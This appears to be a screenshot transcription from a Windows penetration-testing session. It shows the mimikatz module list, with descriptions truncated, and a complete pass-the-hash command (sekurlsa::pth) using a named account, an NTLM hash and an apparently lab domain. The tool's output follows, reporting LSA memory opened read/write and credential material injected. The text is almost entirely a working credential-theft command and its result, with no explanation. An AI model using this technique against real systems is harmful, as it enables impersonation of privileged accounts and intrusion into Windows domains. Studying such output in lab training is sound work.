 crypto - Crypto Module
sekurlsa - SekurLSA modu
kerberos - Kerberos pack
privilege - Privilege mod
process - Process modul
service - Service modul
lsadump - LsaDump modul
ts - Terminal Serv
event - Event module
misc - Miscellaneous
token - Token manipul
vault - Windows Vault
minesweeper - MineSweeper m
net -
dpapi - DPAPI Module
busylight - BusyLight Mod
sysenv - System Enviro
sid - Security Iden
iis - IIS XML Confi
rpc - RPC control o
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> _
mimikatz # sekurlsa::pth /user:svcadmin /ntlm:b38ff50264b74508085d82c69794a4d8 /domain:dollarcorp.moneycorp.local /run:powershell.exe
user : svcadmin
domain : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM : b38ff50264b74508085d82c69794a4d8
| PID 616
| TID 4716
| LSA Process is now R/W
| LUID 0 ; 36124986 (00000000:0227393a)
\_ msv1_0 - data copy @ 000002958A569170 : OK !
\_ kerberos - data copy @ 000002958AF55448
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000002958AF69E28 (32) -> null